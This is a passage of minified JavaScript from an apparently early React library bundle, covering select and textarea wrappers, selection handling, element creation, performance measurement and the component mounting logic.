n=i.executeOnChange(t,e);return this._wrapperState.pendingUpdate=!0,s.asap(r,this),n}var i=e(22),u=e(65),s=e(83),l=e(23),c=(e(155),"__ReactDOMSelect_value$"+Math.random().toString(36).slice(2)),p={valueContextKey:c,getNativeProps:function(e,t,n){return l({},t,{onChange:e._wrapperState.onChange,value:void 0})},mountWrapper:function(e,t){var n=i.getValue(t);e._wrapperState={pendingUpdate:!1,initialValue:null!=n?n:t.defaultValue,onChange:a.bind(e),wasMultiple:Boolean(t.multiple)}},processChildContext:function(e,
t,n){var r=l({},n);return r[c]=e._wrapperState.initialValue,r},postUpdateWrapper:function(e){var t=e._currentElement.props;e._wrapperState.initialValue=void 0;var n=e._wrapperState.wasMultiple;e._wrapperState.wasMultiple=Boolean(t.multiple);var r=i.getValue(t);null!=r?(e._wrapperState.pendingUpdate=!1,o(e,Boolean(t.multiple),r)):n!==Boolean(t.multiple)&&(null!=t.defaultValue?o(e,Boolean(t.multiple),t.defaultValue):o(e,Boolean(t.multiple),t.multiple?[]:""))}};t.exports=p},{155:155,22:22,23:23,65:65,
83:83}],44:[function(e,t,n){function r(e,t,n,r){return e===n&&t===r}function o(e){var t=document.selection,n=t.createRange(),r=n.text.length,o=n.duplicate();o.moveToElementText(e),o.setEndPoint("EndToStart",n);var a=o.text.length,i=a+r;return{start:a,end:i}}function a(e){var t=window.getSelection&&window.getSelection();if(!t||0===t.rangeCount)return null;var n=t.anchorNode,o=t.anchorOffset,a=t.focusNode,i=t.focusOffset,u=t.getRangeAt(0);try{u.startContainer.nodeType,u.endContainer.nodeType}catch(s){return null}var l=
r(t.anchorNode,t.anchorOffset,t.focusNode,t.focusOffset),c=l?0:u.toString().length,p=u.cloneRange();p.selectNodeContents(e),p.setEnd(u.startContainer,u.startOffset);var d=r(p.startContainer,p.startOffset,p.endContainer,p.endOffset),f=d?0:p.toString().length,h=f+c,v=document.createRange();v.setStart(n,o),v.setEnd(a,i);var m=v.collapsed;return{start:m?h:f,end:m?f:h}}function i(e,t){var n,r,o=document.selection.createRange().duplicate();"undefined"==typeof t.end?(n=t.start,r=n):t.start>t.end?(n=t.end,
r=t.start):(n=t.start,r=t.end),o.moveToElementText(e),o.moveStart("character",n),o.setEndPoint("EndToStart",o),o.moveEnd("character",r-n),o.select()}function u(e,t){if(window.getSelection){var n=window.getSelection(),r=e[c()].length,o=Math.min(t.start,r),a="undefined"==typeof t.end?o:Math.min(t.end,r);if(!n.extend&&o>a){var i=a;a=o,o=i}var u=l(e,o),s=l(e,a);if(u&&s){var p=document.createRange();p.setStart(u.node,u.offset),n.removeAllRanges(),o>a?(n.addRange(p),n.extend(s.node,s.offset)):(p.setEnd(s.node,
s.offset),n.addRange(p))}}}var s=e(130),l=e(116),c=e(117),p=s.canUseDOM&&"selection"in document&&!("getSelection"in window),d={getOffsets:p?o:a,setOffsets:p?i:u};t.exports=d},{116:116,117:117,130:130}],45:[function(e,t,n){var r=e(49),o=e(80),a=e(84);r.inject();var i={renderToString:o.renderToString,renderToStaticMarkup:o.renderToStaticMarkup,version:a};t.exports=i},{49:49,80:80,84:84}],46:[function(e,t,n){var r=e(9),o=e(11),a=e(31),i=e(65),u=e(23),s=e(107),l=e(125),c=(e(128),function(e){});u(c.prototype,
{construct:function(e){this._currentElement=e,this._stringText=""+e,this._rootNodeID=null,this._mountIndex=0},mountComponent:function(e,t,n){if(this._rootNodeID=e,t.useCreateElement){var r=n[i.ownerDocumentContextKey],a=r.createElement("span");return o.setAttributeForID(a,e),i.getID(a),l(a,this._stringText),a}var u=s(this._stringText);return t.renderToStaticMarkup?u:"\x3cspan "+o.createMarkupForID(e)+"\x3e"+u+"\x3c/span\x3e"},receiveComponent:function(e,t){if(e!==this._currentElement){this._currentElement=
e;var n=""+e;if(n!==this._stringText){this._stringText=n;var o=i.getNode(this._rootNodeID);r.updateTextContent(o,n)}}},unmountComponent:function(){a.unmountIDFromEnvironment(this._rootNodeID)}}),t.exports=c},{107:107,11:11,125:125,128:128,23:23,31:31,65:65,9:9}],47:[function(e,t,n){function r(){this._rootNodeID&&c.updateWrapper(this)}function o(e){var t=this._currentElement.props,n=a.executeOnChange(t,e);return u.asap(r,this),n}var a=e(22),i=e(40),u=e(83),s=e(23),l=e(144),c=(e(155),{getNativeProps:function(e,
t,n){null!=t.dangerouslySetInnerHTML?l(!1):void 0;var r=s({},t,{defaultValue:void 0,value:void 0,children:e._wrapperState.initialValue,onChange:e._wrapperState.onChange});return r},mountWrapper:function(e,t){var n=t.defaultValue,r=t.children;null!=r&&(null!=n?l(!1):void 0,Array.isArray(r)&&(r.length<=1?void 0:l(!1),r=r[0]),n=""+r),null==n&&(n="");var i=a.getValue(t);e._wrapperState={initialValue:""+(null!=i?i:n),onChange:o.bind(e)}},updateWrapper:function(e){var t=e._currentElement.props,n=a.getValue(t);
null!=n&&i.updatePropertyByID(e._rootNodeID,"value",""+n)}});t.exports=c},{144:144,155:155,22:22,23:23,40:40,83:83}],48:[function(e,t,n){function r(){this.reinitializeTransaction()}var o=e(83),a=e(100),i=e(23),u=e(136),s={initialize:u,close:function(){d.isBatchingUpdates=!1}},l={initialize:u,close:o.flushBatchedUpdates.bind(o)},c=[l,s];i(r.prototype,a.Mixin,{getTransactionWrappers:function(){return c}});var p=new r,d={isBatchingUpdates:!1,batchedUpdates:function(e,t,n,r,o,a){var i=d.isBatchingUpdates;
d.isBatchingUpdates=!0,i?e(t,n,r,o,a):p.perform(e,null,t,n,r,o,a)}};t.exports=d},{100:100,136:136,23:23,83:83}],49:[function(e,t,n){function r(){if(!M)M=!0,g.EventEmitter.injectReactEventListener(m),g.EventPluginHub.injectEventPluginOrder(u),g.EventPluginHub.injectInstanceHandle(y),g.EventPluginHub.injectMount(C),g.EventPluginHub.injectEventPluginsByName({SimpleEventPlugin:x,EnterLeaveEventPlugin:s,ChangeEventPlugin:a,SelectEventPlugin:_,BeforeInputEventPlugin:o}),g.NativeComponent.injectGenericComponentClass(h),
g.NativeComponent.injectTextComponentClass(v),g.Class.injectMixin(p),g.DOMProperty.injectDOMPropertyConfig(c),g.DOMProperty.injectDOMPropertyConfig(D),g.EmptyComponent.injectEmptyComponent("noscript"),g.Updates.injectReconcileTransaction(b),g.Updates.injectBatchingStrategy(f),g.RootIndex.injectCreateReactRootIndex(l.canUseDOM?i.createReactRootIndex:E.createReactRootIndex),g.Component.injectEnvironment(d)}var o=e(3),a=e(7),i=e(8),u=e(13),s=e(14),l=e(130),c=e(21),p=e(25),d=e(31),f=e(48),h=e(37),v=e(46),
m=e(58),g=e(59),y=e(61),C=e(65),b=e(75),_=e(86),E=e(87),x=e(88),D=e(85),M=!1;t.exports={inject:r}},{13:13,130:130,14:14,21:21,25:25,3:3,31:31,37:37,46:46,48:48,50:50,58:58,59:59,61:61,65:65,7:7,75:75,8:8,85:85,86:86,87:87,88:88}],50:[function(e,t,n){function r(e){return Math.floor(100*e)/100}function o(e,t,n){e[t]=(e[t]||0)+n}var a=e(10),i=e(51),u=e(65),s=e(71),l=e(152),c={_allMeasurements:[],_mountStack:[0],_injected:!1,start:function(){c._injected||s.injection.injectMeasure(c.measure),c._allMeasurements.length=
0,s.enableMeasure=!0},stop:function(){s.enableMeasure=!1},getLastMeasurements:function(){return c._allMeasurements},printExclusive:function(e){e=e||c._allMeasurements;var t=i.getExclusiveSummary(e);console.table(t.map(function(e){return{"Component class name":e.componentName,"Total inclusive time (ms)":r(e.inclusive),"Exclusive mount time (ms)":r(e.exclusive),"Exclusive render time (ms)":r(e.render),"Mount time per instance (ms)":r(e.exclusive/e.count),"Render time per instance (ms)":r(e.render/e.count),
Instances:e.count}}))},printInclusive:function(e){e=e||c._allMeasurements;var t=i.getInclusiveSummary(e);console.table(t.map(function(e){return{"Owner \x3e component":e.componentName,"Inclusive time (ms)":r(e.time),Instances:e.count}})),console.log("Total time:",i.getTotalTime(e).toFixed(2)+" ms")},getMeasurementsSummaryMap:function(e){var t=i.getInclusiveSummary(e,!0);return t.map(function(e){return{"Owner \x3e component":e.componentName,"Wasted time (ms)":e.time,Instances:e.count}})},printWasted:function(e){e=
e||c._allMeasurements,console.table(c.getMeasurementsSummaryMap(e)),console.log("Total time:",i.getTotalTime(e).toFixed(2)+" ms")},printDOM:function(e){e=e||c._allMeasurements;var t=i.getDOMSummary(e);console.table(t.map(function(e){var t={};return t[a.ID_ATTRIBUTE_NAME]=e.id,t.type=e.type,t.args=JSON.stringify(e.args),t})),console.log("Total time:",i.getTotalTime(e).toFixed(2)+" ms")},_recordWrite:function(e,t,n,r){var o=c._allMeasurements[c._allMeasurements.length-1].writes;o[e]=o[e]||[],o[e].push({type:t,
time:n,args:r})},measure:function(e,t,n){return function(){for(var r=arguments.length,a=Array(r),i=0;r>i;i++)a[i]=arguments[i];var s,p,d;if("_renderNewRootComponent"===t||"flushBatchedUpdates"===t)return c._allMeasurements.push({exclusive:{},inclusive:{},render:{},counts:{},writes:{},displayNames:{},totalTime:0,created:{}}),d=l(),p=n.apply(this,a),c._allMeasurements[c._allMeasurements.length-1].totalTime=l()-d,p;if("_mountImageIntoNode"===t||"ReactBrowserEventEmitter"===e||"ReactDOMIDOperations"===
e||"CSSPropertyOperations"===e||"DOMChildrenOperations"===e||"DOMPropertyOperations"===e){if(d=l(),p=n.apply(this,a),s=l()-d,"_mountImageIntoNode"===t){var f=u.getID(a[1]);c._recordWrite(f,t,s,a[0])}else if("dangerouslyProcessChildrenUpdates"===t)a[0].forEach(function(e){var t={};null!==e.fromIndex&&(t.fromIndex=e.fromIndex),null!==e.toIndex&&(t.toIndex=e.toIndex),null!==e.textContent&&(t.textContent=e.textContent),null!==e.markupIndex&&(t.markup=a[1][e.markupIndex]),c._recordWrite(e.parentID,e.type,
s,t)});else{var h=a[0];"object"==typeof h&&(h=u.getID(a[0])),c._recordWrite(h,t,s,Array.prototype.slice.call(a,1))}return p}if("ReactCompositeComponent"!==e||"mountComponent"!==t&&"updateComponent"!==t&&"_renderValidatedComponent"!==t)return n.apply(this,a);if(this._currentElement.type===u.TopLevelWrapper)return n.apply(this,a);var v="mountComponent"===t?a[0]:this._rootNodeID,m="_renderValidatedComponent"===t,g="mountComponent"===t,y=c._mountStack,C=c._allMeasurements[c._allMeasurements.length-1];
if(m?o(C.counts,v,1):g&&(C.created[v]=!0,y.push(0)),d=l(),p=n.apply(this,a),s=l()-d,m)o(C.render,v,s);else if(g){var b=y.pop();y[y.length-1]+=s,o(C.exclusive,v,s-b),o(C.inclusive,v,s)}else o(C.inclusive,v,s);return C.displayNames[v]={current:this.getName(),owner:this._currentElement._owner?this._currentElement._owner.getName():"\x3croot\x3e"},p}}};t.exports=c},{10:10,152:152,51:51,65:65,71:71}],51:[function(e,t,n){function r(e){for(var t=0,n=0;n<e.length;n++){var r=e[n];t+=r.totalTime}return t}function o(e){var t=
[];return e.forEach(function(e){Object.keys(e.writes).forEach(function(n){e.writes[n].forEach(function(e){t.push({id:n,type:c[e.type]||e.type,args:e.args})})})}),t}function a(e){for(var t,n={},r=0;r<e.length;r++){var o=e[r],a=s({},o.exclusive,o.inclusive);for(var i in a)t=o.displayNames[i].current,n[t]=n[t]||{componentName:t,inclusive:0,exclusive:0,render:0,count:0},o.render[i]&&(n[t].render+=o.render[i]),o.exclusive[i]&&(n[t].exclusive+=o.exclusive[i]),o.inclusive[i]&&(n[t].inclusive+=o.inclusive[i]),
o.counts[i]&&(n[t].count+=o.counts[i])}var u=[];for(t in n)n[t].exclusive>=l&&u.push(n[t]);return u.sort(function(e,t){return t.exclusive-e.exclusive}),u}function i(e,t){for(var n,r={},o=0;o<e.length;o++){var a,i=e[o],c=s({},i.exclusive,i.inclusive);t&&(a=u(i));for(var p in c)if(!t||a[p]){var d=i.displayNames[p];n=d.owner+" \x3e "+d.current,r[n]=r[n]||{componentName:n,time:0,count:0},i.inclusive[p]&&(r[n].time+=i.inclusive[p]),i.counts[p]&&(r[n].count+=i.counts[p])}}var f=[];for(n in r)r[n].time>=
l&&f.push(r[n]);return f.sort(function(e,t){return t.time-e.time}),f}function u(e){var t={},n=Object.keys(e.writes),r=s({},e.exclusive,e.inclusive);for(var o in r){for(var a=!1,i=0;i<n.length;i++)if(0===n[i].indexOf(o)){a=!0;break}e.created[o]&&(a=!0),!a&&e.counts[o]>0&&(t[o]=!0)}return t}var s=e(23),l=1.2,c={_mountImageIntoNode:"set innerHTML",INSERT_MARKUP:"set innerHTML",MOVE_EXISTING:"move",REMOVE_NODE:"remove",SET_MARKUP:"set innerHTML",TEXT_CONTENT:"set textContent",setValueForProperty:"update attribute",
setValueForAttribute:"update attribute",deleteValueForProperty:"remove attribute",dangerouslyReplaceNodeWithMarkupByID:"replace"},p={getExclusiveSummary:a,getInclusiveSummary:i,getDOMSummary:o,getTotalTime:r};t.exports=p},{23:23}],52:[function(e,t,n){var r=e(34),o=e(23),a=(e(104),"function"==typeof Symbol&&Symbol["for"]&&Symbol["for"]("react.element")||60103),i={key:!0,ref:!0,__self:!0,__source:!0},u=function(e,t,n,r,o,i,u){var s={$$typeof:a,type:e,key:t,ref:n,props:u,_owner:i};return s};u.createElement=
function(e,t,n){var o,a={},s=null,l=null,c=null,p=null;if(null!=t){l=void 0===t.ref?null:t.ref,s=void 0===t.key?null:""+t.key,c=void 0===t.__self?null:t.__self,p=void 0===t.__source?null:t.__source;for(o in t)t.hasOwnProperty(o)&&!i.hasOwnProperty(o)&&(a[o]=t[o])}var d=arguments.length-2;if(1===d)a.children=n;else if(d>1){for(var f=Array(d),h=0;d>h;h++)f[h]=arguments[h+2];a.children=f}if(e&&e.defaultProps){var v=e.defaultProps;for(o in v)"undefined"==typeof a[o]&&(a[o]=v[o])}return u(e,s,l,c,p,r.current,
a)},u.createFactory=function(e){var t=u.createElement.bind(null,e);return t.type=e,t},u.cloneAndReplaceKey=function(e,t){var n=u(e.type,t,e.ref,e._self,e._source,e._owner,e.props);return n},u.cloneAndReplaceProps=function(e,t){var n=u(e.type,e.key,e.ref,e._self,e._source,e._owner,t);return n},u.cloneElement=function(e,t,n){var a,s=o({},e.props),l=e.key,c=e.ref,p=e._self,d=e._source,f=e._owner;if(null!=t){void 0!==t.ref&&(c=t.ref,f=r.current),void 0!==t.key&&(l=""+t.key);for(a in t)t.hasOwnProperty(a)&&
!i.hasOwnProperty(a)&&(s[a]=t[a])}var h=arguments.length-2;if(1===h)s.children=n;else if(h>1){for(var v=Array(h),m=0;h>m;m++)v[m]=arguments[m+2];s.children=v}return u(e.type,l,c,p,d,f,s)},u.isValidElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===a},t.exports=u},{104:104,23:23,34:34}],53:[function(e,t,n){function r(){if(p.current){var e=p.current.getName();if(e)return" Check the render method of `"+e+"`."}return""}function o(e,t){if(e._store&&!e._store.validated&&null==e.key){e._store.validated=
!0;a("uniqueKey",e,t)}}function a(e,t,n){var o=r();if(!o){var a="string"==typeof n?n:n.displayName||n.name;a&&(o=" Check the top-level render call using \x3c"+a+"\x3e.")}var i=h[e]||(h[e]={});if(i[o])return null;i[o]=!0;var u={parentOrOwner:o,url:" See https://fb.me/react-warning-keys for more information.",childOwner:null};return t&&t._owner&&t._owner!==p.current&&(u.childOwner=" It was passed a child from "+t._owner.getName()+"."),u}function i(e,t){if("object"==typeof e)if(Array.isArray(e))for(var n=
0;n<e.length;n++){var r=e[n];l.isValidElement(r)&&o(r,t)}else if(l.isValidElement(e))e._store&&(e._store.validated=!0);else if(e){var a=d(e);if(a&&a!==e.entries)for(var i,u=a.call(e);!(i=u.next()).done;)l.isValidElement(i.value)&&o(i.value,t)}}function u(e,t,n,o){for(var a in t)if(t.hasOwnProperty(a)){var i;try{"function"!=typeof t[a]?f(!1):void 0,i=t[a](n,a,e,o)}catch(u){i=u}if(i instanceof Error&&!(i.message in v)){v[i.message]=!0;r()}}}function s(e){var t=e.type;if("function"==typeof t){var n=
t.displayName||t.name;t.propTypes&&u(n,t.propTypes,e.props,c.prop),"function"==typeof t.getDefaultProps}}var l=e(52),c=e(73),p=(e(72),e(34)),d=(e(104),e(115)),f=e(144),h=(e(155),{}),v={},m={createElement:function(e,t,n){var r="string"==typeof e||"function"==typeof e,o=l.createElement.apply(this,arguments);if(null==o)return o;if(r)for(var a=2;a<arguments.length;a++)i(arguments[a],e);return s(o),o},createFactory:function(e){var t=m.createElement.bind(null,e);return t.type=e,t},cloneElement:function(e,
t,n){for(var r=l.cloneElement.apply(this,arguments),o=2;o<arguments.length;o++)i(arguments[o],r.type);return s(r),r}};t.exports=m},{104:104,115:115,144:144,155:155,34:34,52:52,72:72,73:73}],54:[function(e,t,n){var r,o=e(52),a=e(55),i=e(76),u=e(23),s={injectEmptyComponent:function(e){r=o.createElement(e)}},l=function(e){this._currentElement=null,this._rootNodeID=null,this._renderedComponent=e(r)};u(l.prototype,{construct:function(e){},mountComponent:function(e,t,n){return a.registerNullComponentID(e),
this._rootNodeID=e,i.mountComponent(this._renderedComponent,e,t,n)},receiveComponent:function(){},unmountComponent:function(e,t,n){i.unmountComponent(this._renderedComponent),a.deregisterNullComponentID(this._rootNodeID),this._rootNodeID=null,this._renderedComponent=null}}),l.injection=s,t.exports=l},{23:23,52:52,55:55,76:76}],55:[function(e,t,n){function r(e){return!!i[e]}function o(e){i[e]=!0}function a(e){delete i[e]}var i={},u={isNullComponentID:r,registerNullComponentID:o,deregisterNullComponentID:a};
t.exports=u},{}],56:[function(e,t,n){function r(e,t,n,r){try{return t(n,r)}catch(a){return void(null===o&&(o=a))}}var o=null,a={invokeGuardedCallback:r,invokeGuardedCallbackWithCatch:r,rethrowCaughtError:function(){if(o){var e=o;throw o=null,e;}}};t.exports=a},{}],57:[function(e,t,n){function r(e){o.enqueueEvents(e),o.processEventQueue(!1)}var o=e(16),a={handleTopLevel:function(e,t,n,a,i){var u=o.extractEvents(e,t,n,a,i);r(u)}};t.exports=a},{16:16}],58:[function(e,t,n){function r(e){var t=d.getID(e),
n=p.getReactRootIDFromNodeID(t),r=d.findReactContainerForID(n),o=d.getFirstReactDOM(r);return o}function o(e,t){this.topLevelType=e,this.nativeEvent=t,this.ancestors=[]}function a(e){i(e)}function i(e){for(var t=d.getFirstReactDOM(v(e.nativeEvent))||window,n=t;n;)e.ancestors.push(n),n=r(n);for(var o=0;o<e.ancestors.length;o++){t=e.ancestors[o];var a=d.getID(t)||"";g._handleTopLevel(e.topLevelType,t,a,e.nativeEvent,v(e.nativeEvent))}}function u(e){var t=m(window);e(t)}var s=e(129),l=e(130),c=e(24),
p=e(61),d=e(65),f=e(83),h=e(23),v=e(114),m=e(141);h(o.prototype,{destructor:function(){this.topLevelType=null,this.nativeEvent=null,this.ancestors.length=0}}),c.addPoolingTo(o,c.twoArgumentPooler);var g={_enabled:!0,_handleTopLevel:null,WINDOW_HANDLE:l.canUseDOM?window:null,setHandleTopLevel:function(e){g._handleTopLevel=e},setEnabled:function(e){g._enabled=!!e},isEnabled:function(){return g._enabled},trapBubbledEvent:function(e,t,n){var r=n;return r?s.listen(r,t,g.dispatchEvent.bind(null,e)):null},
trapCapturedEvent:function(e,t,n){var r=n;return r?s.capture(r,t,g.dispatchEvent.bind(null,e)):null},monitorScrollValue:function(e){var t=u.bind(null,e);s.listen(window,"scroll",t)},dispatchEvent:function(e,t){if(g._enabled){var n=o.getPooled(e,t);try{f.batchedUpdates(a,n)}finally{o.release(n)}}}};t.exports=g},{114:114,129:129,130:130,141:141,23:23,24:24,61:61,65:65,83:83}],59:[function(e,t,n){var r=e(10),o=e(16),a=e(32),i=e(29),u=e(54),s=e(26),l=e(68),c=e(71),p=e(78),d=e(83),f={Component:a.injection,
Class:i.injection,DOMProperty:r.injection,EmptyComponent:u.injection,EventPluginHub:o.injection,EventEmitter:s.injection,NativeComponent:l.injection,Perf:c.injection,RootIndex:p.injection,Updates:d.injection};t.exports=f},{10:10,16:16,26:26,29:29,32:32,54:54,68:68,71:71,78:78,83:83}],60:[function(e,t,n){function r(e){return a(document.documentElement,e)}var o=e(44),a=e(133),i=e(138),u=e(139),s={hasSelectionCapabilities:function(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===
t&&"text"===e.type||"textarea"===t||"true"===e.contentEditable)},getSelectionInformation:function(){var e=u();return{focusedElem:e,selectionRange:s.hasSelectionCapabilities(e)?s.getSelection(e):null}},restoreSelection:function(e){var t=u(),n=e.focusedElem,o=e.selectionRange;t!==n&&r(n)&&(s.hasSelectionCapabilities(n)&&s.setSelection(n,o),i(n))},getSelection:function(e){var t;if("selectionStart"in e)t={start:e.selectionStart,end:e.selectionEnd};else if(document.selection&&e.nodeName&&"input"===e.nodeName.toLowerCase()){var n=
document.selection.createRange();n.parentElement()===e&&(t={start:-n.moveStart("character",-e.value.length),end:-n.moveEnd("character",-e.value.length)})}else t=o.getOffsets(e);return t||{start:0,end:0}},setSelection:function(e,t){var n=t.start,r=t.end;if("undefined"==typeof r&&(r=n),"selectionStart"in e)e.selectionStart=n,e.selectionEnd=Math.min(r,e.value.length);else if(document.selection&&e.nodeName&&"input"===e.nodeName.toLowerCase()){var a=e.createTextRange();a.collapse(!0),a.moveStart("character",
n),a.moveEnd("character",r-n),a.select()}else o.setOffsets(e,t)}};t.exports=s},{133:133,138:138,139:139,44:44}],61:[function(e,t,n){function r(e){return f+e.toString(36)}function o(e,t){return e.charAt(t)===f||t===e.length}function a(e){return""===e||e.charAt(0)===f&&e.charAt(e.length-1)!==f}function i(e,t){return 0===t.indexOf(e)&&o(t,e.length)}function u(e){return e?e.substr(0,e.lastIndexOf(f)):""}function s(e,t){if(a(e)&&a(t)?void 0:d(!1),i(e,t)?void 0:d(!1),e===t)return e;var n,r=e.length+h;for(n=
r;n<t.length&&!o(t,n);n++);return t.substr(0,n)}function l(e,t){var n=Math.min(e.length,t.length);if(0===n)return"";for(var r=0,i=0;n>=i;i++)if(o(e,i)&&o(t,i))r=i;else if(e.charAt(i)!==t.charAt(i))break;var u=e.substr(0,r);return a(u)?void 0:d(!1),u}function c(e,t,n,r,o,a){e=e||"",t=t||"",e===t?d(!1):void 0;var l=i(t,e);l||i(e,t)?void 0:d(!1);for(var c=0,p=l?u:s,f=e;;f=p(f,t)){var h;if(o&&f===e||a&&f===t||(h=n(f,l,r)),h===!1||f===t)break;c++<v?void 0:d(!1)}}var p=e(78),d=e(144),f=".",h=f.length,v=
1E4,m={createReactRootID:function(){return r(p.createReactRootIndex())},createReactID:function(e,t){return e+t},getReactRootIDFromNodeID:function(e){if(e&&e.charAt(0)===f&&e.length>1){var t=e.indexOf(f,1);return t>-1?e.substr(0,t):e}return null},traverseEnterLeave:function(e,t,n,r,o){var a=l(e,t);a!==e&&c(e,a,n,r,!1,!0),a!==t&&c(a,t,n,o,!0,!1)},traverseTwoPhase:function(e,t,n){e&&(c("",e,t,n,!0,!1),c(e,"",t,n,!1,!0))},traverseTwoPhaseSkipTarget:function(e,t,n){e&&(c("",e,t,n,!0,!0),c(e,"",t,n,!0,
!0))},traverseAncestors:function(e,t,n){c("",e,t,n,!0,!1)},getFirstCommonAncestorID:l,_getNextDescendantID:s,isAncestorIDOf:i,SEPARATOR:f};t.exports=m},{144:144,78:78}],62:[function(e,t,n){var r={remove:function(e){e._reactInternalInstance=void 0},get:function(e){return e._reactInternalInstance},has:function(e){return void 0!==e._reactInternalInstance},set:function(e,t){e._reactInternalInstance=t}};t.exports=r},{}],63:[function(e,t,n){var r=e(28),o=e(30),a=e(29),i=e(38),u=e(52),s=(e(53),e(74)),l=
e(84),c=e(23),p=e(121),d=u.createElement,f=u.createFactory,h=u.cloneElement,v={Children:{map:r.map,forEach:r.forEach,count:r.count,toArray:r.toArray,only:p},Component:o,createElement:d,cloneElement:h,isValidElement:u.isValidElement,PropTypes:s,createClass:a.createClass,createFactory:f,createMixin:function(e){return e},DOM:i,version:l,__spread:c};t.exports=v},{121:121,23:23,28:28,29:29,30:30,38:38,52:52,53:53,74:74,84:84}],64:[function(e,t,n){var r=e(103),o=/\/?>/,a={CHECKSUM_ATTR_NAME:"data-react-checksum",
addChecksumToMarkup:function(e){var t=r(e);return e.replace(o," "+a.CHECKSUM_ATTR_NAME+'\x3d"'+t+'"$\x26')},canReuseMarkup:function(e,t){var n=t.getAttribute(a.CHECKSUM_ATTR_NAME);n=n&&parseInt(n,10);var o=r(e);return o===n}};t.exports=a},{103:103}],65:[function(e,t,n){function r(e,t){for(var n=Math.min(e.length,t.length),r=0;n>r;r++)if(e.charAt(r)!==t.charAt(r))return r;return e.length===t.length?-1:n}function o(e){return e?e.nodeType===W?e.documentElement:e.firstChild:null}function a(e){var t=o(e);
return t&&Q.getID(t)}function i(e){var t=u(e);if(t)if(V.hasOwnProperty(t)){var n=V[t];n!==e&&(p(n,t)?L(!1):void 0,V[t]=e)}else V[t]=e;return t}function u(e){return e&&e.getAttribute&&e.getAttribute(B)||""}function s(e,t){var n=u(e);n!==t&&delete V[n],e.setAttribute(B,t),V[t]=e}function l(e){return V.hasOwnProperty(e)&&p(V[e],e)||(V[e]=Q.findReactNodeByID(e)),V[e]}function c(e){var t=N.get(e)._rootNodeID;return D.isNullComponentID(t)?null:(V.hasOwnProperty(t)&&p(V[t],t)||(V[t]=Q.findReactNodeByID(t)),
V[t])}function p(e,t){if(e){u(e)!==t?L(!1):void 0;var n=Q.findReactContainerForID(t);if(n&&O(n,e))return!0}return!1}function d(e){delete V[e]}function f(e){var t=V[e];return t&&p(t,e)?void(G=t):!1}function h(e){G=null,M.traverseAncestors(e,f);var t=G;return G=null,t}function v(e,t,n,r,o,a){E.useCreateElement&&(a=T({},a),n.nodeType===W?a[H]=n:a[H]=n.ownerDocument);var i=I.mountComponent(e,t,r,a);e._renderedComponent._topLevelWrapper=e,Q._mountImageIntoNode(i,n,o,r)}function m(e,t,n,r,o){var a=S.ReactReconcileTransaction.getPooled(r);
a.perform(v,null,e,t,n,a,r,o),S.ReactReconcileTransaction.release(a)}function g(e,t){for(I.unmountComponent(e),t.nodeType===W&&(t=t.documentElement);t.lastChild;)t.removeChild(t.lastChild)}function y(e){var t=a(e);return t?t!==M.getReactRootIDFromNodeID(t):!1}function C(e){for(;e&&e.parentNode!==e;e=e.parentNode)if(1===e.nodeType){var t=u(e);if(t){var n,r=M.getReactRootIDFromNodeID(t),o=e;do if(n=u(o),o=o.parentNode,null==o)return null;while(n!==r);if(o===Y[r])return e}}return null}var b=e(10),_=
e(26),E=(e(34),e(39)),x=e(52),D=e(55),M=e(61),N=e(62),w=e(64),P=e(71),I=e(76),R=e(82),S=e(83),T=e(23),k=e(137),O=e(133),A=e(118),L=e(144),U=e(124),F=e(126),B=(e(128),e(155),b.ID_ATTRIBUTE_NAME),V={},j=1,W=9,K=11,H="__ReactMount_ownerDocument$"+Math.random().toString(36).slice(2),q={},Y={},z=[],G=null,X=function(){};X.prototype.isReactComponent={},X.prototype.render=function(){return this.props};var Q={TopLevelWrapper:X,_instancesByReactRootID:q,scrollMonitor:function(e,t){t()},_updateRootComponent:function(e,
t,n,r){return Q.scrollMonitor(n,function(){R.enqueueElementInternal(e,t),r&&R.enqueueCallbackInternal(e,r)}),e},_registerComponent:function(e,t){!t||t.nodeType!==j&&t.nodeType!==W&&t.nodeType!==K?L(!1):void 0,_.ensureScrollValueMonitoring();var n=Q.registerContainer(t);return q[n]=e,n},_renderNewRootComponent:function(e,t,n,r){var o=A(e,null),a=Q._registerComponent(o,t);return S.batchedUpdates(m,o,a,t,n,r),o},renderSubtreeIntoContainer:function(e,t,n,r){return null==e||null==e._reactInternalInstance?
L(!1):void 0,Q._renderSubtreeIntoContainer(e,t,n,r)},_renderSubtreeIntoContainer:function(e,t,n,r){x.isValidElement(t)?void 0:L(!1);var i=new x(X,null,null,null,null,null,t),s=q[a(n)];if(s){var l=s._currentElement,c=l.props;if(F(c,t)){var p=s._renderedComponent.getPublicInstance(),d=r&&function(){r.call(p)};return Q._updateRootComponent(s,i,n,d),p}Q.unmountComponentAtNode(n)}var f=o(n),h=f&&!!u(f),v=y(n),m=h&&!s&&!v,g=Q._renderNewRootComponent(i,n,m,null!=e?e._reactInternalInstance._processChildContext(e._reactInternalInstance._context):
k)._renderedComponent.getPublicInstance();return r&&r.call(g),g},render:function(e,t,n){return Q._renderSubtreeIntoContainer(null,e,t,n)},registerContainer:function(e){var t=a(e);return t&&(t=M.getReactRootIDFromNodeID(t)),t||(t=M.createReactRootID()),Y[t]=e,t},unmountComponentAtNode:function(e){!e||e.nodeType!==j&&e.nodeType!==W&&e.nodeType!==K?L(!1):void 0;var t=a(e),n=q[t];if(!n){var r=(y(e),u(e));r&&r===M.getReactRootIDFromNodeID(r);return!1}return S.batchedUpdates(g,n,e),delete q[t],delete Y[t],
!0},findReactContainerForID:function(e){var t=M.getReactRootIDFromNodeID(e),n=Y[t];return n},findReactNodeByID:function(e){var t=Q.findReactContainerForID(e);return Q.findComponentRoot(t,e)},getFirstReactDOM:function(e){return C(e)},findComponentRoot:function(e,t){var n=z,r=0,o=h(t)||e;for(n[0]=o.firstChild,n.length=1;r<n.length;){for(var a,i=n[r++];i;){var u=Q.getID(i);u?t===u?a=i:M.isAncestorIDOf(u,t)&&(n.length=r=0,n.push(i.firstChild)):n.push(i.firstChild),i=i.nextSibling}if(a)return n.length=
